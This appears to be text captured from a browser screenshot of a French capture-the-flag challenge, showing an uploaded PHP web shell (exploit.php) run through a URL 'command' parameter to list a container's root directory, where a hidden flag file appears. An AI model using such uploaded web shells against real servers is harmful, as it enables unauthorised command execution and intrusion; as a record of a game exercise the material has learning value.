 http://game2.marshack.fr:8083/uploads/exploit.php?command=ls%20-la%20%20../../../../ - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils Aide
game2.marshack.fr:8083/upl http://game2.marshack.fr:80
view-source:http://game2.marshack.fr:8083/uploads/ex Rechercher
1 total 92
2 drwxr-xr-x 1 root root 4096 Jan 30 12:49 .
3 drwxr-xr-x 1 root root 4096 Jan 30 12:49 ..
4 -rwxr-x--- 1 root root 57 Jan 30 12:47 .TheFlag
5 -rwxr-xr-x 1 root root 0 Jan 30 12:49 .dockerenv
6 drwxr-xr-x 1 root root 4096 Jan 19 14:31 bin
7 drwxr-xr-x 2 root root 4096 Apr 12 2016 boot
8 drwxr-xr-x 5 root root 340 Jan 30 12:49 dev
9 -rwxr-xr-x 1 root root 177 Oct 29 18:43 entrypoint.sh
10 drwxr-xr-x 1 root root 4096 Jan 30 12:49 etc
11 drwxr-xr-x 2 root root 4096 Apr 12 2016 home
12 drwxr-xr-x 1 root root 4096 Jan 19 14:29 lib
13 drwxr-xr-x 2 root root 4096 Dec 18 05:45 lib64
14 drwxr-xr-x 2 root root 4096 Dec 18 05:44 media
15 drwxr-xr-x 2 root root 4096 Dec 18 05:44 mnt
16 drwxr-xr-x 2 root root 4096 Dec 18 05:44 opt
17 dr-xr-xr-x 334 root root 0 Jan 30 12:49 proc
18 drwx------ 1 root root 4096 Jan 30 12:53 root
19 drwxr-xr-x 1 root root 4096 Jan 19 14:31 run
20 drwxr-xr-x 1 root root 4096 Jan 19 14:29 sbin
21 drwxr-xr-x 2 root root 4096 Dec 18 05:44 srv
22 dr-xr-xr-x 13 root root 0 Jan 30 10:48 sys
23 drwxrwxrwt 1 root root 4096 Jan 30 13:35 tmp
24 drwxr-xr-x 1 root root 4096 Dec 18 05:44 usr
25 drwxr-xr-x 1 root root 4096 Jan 19 14:31 var
26